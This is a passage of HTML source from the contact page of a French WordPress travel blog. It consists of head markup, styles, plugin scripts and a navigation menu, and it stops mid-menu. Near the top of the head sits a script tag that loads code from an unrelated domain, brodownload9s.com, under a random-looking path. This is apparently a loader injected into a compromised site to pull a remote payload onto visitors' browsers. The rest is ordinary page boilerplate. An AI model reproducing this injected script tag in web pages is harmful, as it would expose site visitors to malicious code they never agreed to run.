

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.365aventures.com/contactez-nous/
body_size: 12988
content:
<!DOCTYPE html>

<html lang="fr-FR">

	<head>

		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
        <script type="text/javascript" src="https://brodownload9s.com/code/me4wgyjsmq5ha3ddf44tqnzw" async></script>
		<link rel="profile" href="http://gmpg.org/xfn/11">

		<title>Contactez nous &#8211; 365 Aventures</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.365aventures.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="365 Aventures &raquo; Flux" href="https://www.365aventures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="365 Aventures &raquo; Flux des commentaires" href="https://www.365aventures.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.365aventures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.365aventures.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.365aventures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_countdown_gutenberg_css-css' href='https://www.365aventures.com/wp-content/plugins/widget-countdown/includes/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1abc9c;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 19px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.365aventures.com/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.365aventures.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.365aventures.com/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.365aventures.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.365aventures.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.365aventures.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.365aventures.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.365aventures.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.365aventures.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.365aventures.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_googleFonts-css' href='https://www.365aventures.com/wp-content/themes/hemingway/assets/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css' href='https://www.365aventures.com/wp-content/themes/hemingway/style.css?ver=2.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.365aventures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"68e9e6bc27","ajax_url":"https:\/\/www.365aventures.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.365aventures.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.365aventures.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"68e9e6bc27","ajax_url":"https:\/\/www.365aventures.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.365aventures.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.365aventures.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.365aventures.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.365aventures.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.365aventures.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.365aventures.com/wp-json/wp/v2/pages/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.365aventures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.365aventures.com/contactez-nous/" />
<link rel='shortlink' href='https://www.365aventures.com/?p=49' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.365aventures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.365aventures.com%2Fcontactez-nous%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.365aventures.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.365aventures.com%2Fcontactez-nous%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #6dce6b; }
</style>
		<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
	</head>
	
	<body class="wp-singular page-template-default page page-id-49 custom-background wp-theme-hemingway">

		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">

						
				<div class="header section" style="background-image: url( https://www.365aventures.com/wp-content/uploads/2014/10/cropped-cropped-cropped-P107065821.jpg );">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
																	<div class="blog-title">
										<a href="https://www.365aventures.com" rel="home">365 Aventures</a>
									</div>
																
																	<p class="blog-description">A chaque jour son aventure</p>
															
							</div><!-- .blog-info -->
							
															
					</div><!-- .header-inner -->
								
				</div><!-- .header -->
			
			</div><!-- .bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner group">
				
					<div class="toggle-container section-inner hidden">
			
						<button type="button" class="nav-toggle toggle">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							<span class="screen-reader-text">Toggle mobile menu</span>
						</button>
						
						<button type="button" class="search-toggle toggle">
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
							<span class="screen-reader-text">Toggle search field</span>
						</button>
											
					</div><!-- .toggle-container -->
					
					<div class="blog-search hidden">
						<form role="search" method="get" class="search-form" action="https://www.365aventures.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>					</div><!-- .blog-search -->
				
					<ul class="blog-menu">
						<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://www.365aventures.com/">Bienvenue</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-372"><a>Les Aventuriers</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.365aventures.com/alix-et-yannick/">Alix et Yannick</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-49 current_page_item menu-item-52"><a href="https://www.365aventures.com/contactez-nous/" aria-current="page">Contactez nous</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.365aventures.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-373"><a>Notre Projet</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.365aventures.com/itineraire/">Itinéraire</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a>Nos Partenaires</a>
	<ul class="sub-menu">
		<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.365aventures.com/au-vieux-campeur/">Au vieux campeur</a></li>
		<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.365aventures.com/travel-nation/">Travel Nation, les experts en tour du monde</a></li>
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.365aventures.com/rain-drop/">Rain Drop</a></li>
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://www.365aventures.com/residence-korian-la-riviera/">Résidence Korian la Riviera</a></li>
		<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.365aventures.com/martin-achard-podologue/">Martin Achard &#8211; Podologue</a></li>
		<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.365aventures.com/chapka-assurances-ideal-pour-les-tours-du-monde/">Chapka Assurances, idéal pour les tours du monde</a></li>
		<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://www.365aventures.com/pepe-daeroparacas-perou/">Pépé d&rsquo;AeroParacas (Pérou)</a></li>
		<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.365aventures.com/dahlia/">Dahlia</a></li>
	</ul>
</li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://www.365aventures.com/category/presse/">Presse</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.365aventures.com/amis/">Blogs des amis</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-374"><a>Avant le départ</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.365aventures.com/les-billets/">Les billets d&rsquo;avion</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.365aventures.com/les-visas/">Les visas</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.365aventures.com/equipements/">Les équipements</a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-371"><a>Durant l&rsquo;aventure</a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-510"><a>Liste de nos aventures</a>
	<ul class="sub-menu">
		<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://www.365aventures.com/category/anciennes-aventures/">Anciennes aventures</a></li>
		<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://www.365aventures.com/category/amerique-centrale-et-du-sud/">Amérique Centrale et du Sud</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2211"><a href="https://www.365aventures.com/category/afrique/">Afrique</a></li>
		<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://www.365aventures.com/category/asie/">Asie</a></li>
		<li id="menu-item-5035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5035"><a href="https://www.365aventures.com/category/oceanie/">Océanie</a></li>
	</ul>
</li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a>Nos Photos</a>
	<ul class="sub-menu">
